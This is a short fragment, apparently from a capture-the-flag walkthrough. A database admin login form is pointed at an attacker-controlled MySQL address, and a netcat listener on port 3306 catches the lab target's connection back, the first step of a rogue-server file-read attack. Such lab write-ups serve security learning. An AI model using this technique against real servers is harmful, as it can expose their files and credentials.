 Login
Access denied for user 'waldo'@'localhost' (using password: YES)
System MySQL
Server 10.10.16.12
Username test
Password ●●●●
Database test
Login Permanent login
└─$ nc -lvnp 3306
listening on [any] 3306 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.187] 43796